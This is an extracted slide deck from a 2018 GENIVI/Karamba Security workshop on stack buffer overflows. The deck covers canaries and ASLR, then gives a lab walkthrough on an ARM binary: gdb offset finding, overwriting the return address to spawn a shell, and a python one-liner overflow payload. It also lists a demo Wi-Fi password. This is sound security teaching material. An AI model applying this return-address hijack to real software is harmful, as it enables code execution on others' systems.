# GENIVI®

## **Exploiting buffer overflows**

### **Alex Alexandrov, Pavel Zhytko**

*Karamba Security*This work is licensed under a Creative Commons Attribution-Share Alike 4.0 (CC BY-SA 4.0) GENIVI is a registered trademark of the GENIVI Alliance in the USA and other countries. Copyright © GENIVI Alliance 2018.

ĺп

即

#### **Stack protector and ASLR**



#### **Stack protector**

- Goal: prevent stack smashing by preventing buffer overrun using "stack canary"
- GCC compilation flags **-fstack-protector, -fstack-protector-a**
	- **ll** or **-fstack-protector-strong**
		- "Which functions should be protected?"
		- *• Trade-off*: performance vs security

#### **Can be bypassed using information leakage vulnerabilities**



#### **ASLR**

- Goal: reduce damage after attacker got execution on stack
- Attacker would normally call system(...) by address (**Return-to-libc** attack)
	- Requires a *fixed address* during linking and loading into memory
- OS with Address Space Layout Randomization ensures address is *random* every reboot

#### **Can be bypassed if information about memory layout is**  *leaked* **or ROP**



**ROP**





#### **Stack overrun attack**



#### **Vulnerable1 code**

CFLAGS=-Wall -Wextra -fno-stack-protector -g





#### **Stack structure**





#### **Exercise**

- Connect your PC to "**KarambaDemoWifi**" hotspot (password is **letshack1904**)
- Open Putty (**ssh** on Linux/Mac) and connect (select one of provided **IP addresses**)



- **• Type:** *cd /sbin*
- **• Type:** *./vulnerable1 Karamba*
- **• Type:** *./vulnerable1 AAAAAAAAAAAAAAAAAAAAAAAAA*



- **• Type:** *gdb vulnerable1*
- Look for start address of **foo. Type**: *disas main*



• Set relevant break point. **Type:** *break \*0x104ec*



- **• Type:** *run AAAAAAAAAAAAAAAA* (16 A's) to fill the buffer. This stops on break point
- **• Type:** *disas* to see function assembly code





- Set break point after *strcpy* and *printf* calls.
	- **Type:** *break \*0x010524*
- Continue program execution. **Type:** *c*
- Check frame pointer (FP=r11) and return address (LR=link register) positions on stack. **Type:** *info frame* Saved registers: rl1 at 0x7efffb98, lr at 0x7efffb9c
- Check where buffer starts on stack. **Type:** *x buffer*

0x7efffb88: 0x41414141 AAAA



- Calculating the distance between LR and buffer gives 20:
- (LR buffer) = 0x7efffb9c 0x7efffb88 = 0x14 = 20 $_{10}$
- 20 = 16 bytes for buffer + 4 bytes for **FP**
- Check buffer start and bytes afterwards on stack up to return address. **Type:** *x/6x buffer*



**• 0x10554** – address of next instruction in main function after call



- Let's overwrite FP and LR with GDB command:
	- Get address of **not\_called** func:
	- **• Type:** *p 'vulnerable1.c'::not\_called*

{void ()} 0x104c4 <not called>

- Overrun FP. **Type:** *set {int}0x7efffb98=0x41414141*
- Overrun LR. **Type:** *set {int} 0x7efffb9c =0x104c4*
- Verify that overwritten: **Type:** *x/6 buffer*





• Continue and get the shell. Type: c



• Successfully exploited, but we used GDB **set** command => need to do the same with buffer passed to program



#### **Summary of attack**

#### Stack before attack Stack after attack





#### **Real attack with controlled buffer**

• Run binary with Python as an argument:

**Type:** ./vulnerable1 "`python –c "print 'A'\*20+**'\xc4\x04\x01\x00'**"`"



- Need Python to support hexadecimal input
- Spray A's starting buffer until reaching return address
- Set the **not called** function address as return address using a little endian address (for ARM)



#### **Karamba In-memory protection**



#### **Karamba protection**

#### • Check the management site to see incidents: **http://192.168.1.2**





#### **Thank you!**

Visit GENIVI at [http://www.genivi.org](http://www.genivi.org/) or [http://projects.genivi.org](http://projects.genivi.org/) Contact us: [help@genivi.org](mailto:help@mail.genivi.org)

This work is licensed under a Creative Commons Attribution-Share Alike 4.0 (CC BY-SA 4.0) GENIVI is a registered trademark of the GENIVI Alliance in the USA and other countries. Copyright © GENIVI Alliance 2018.

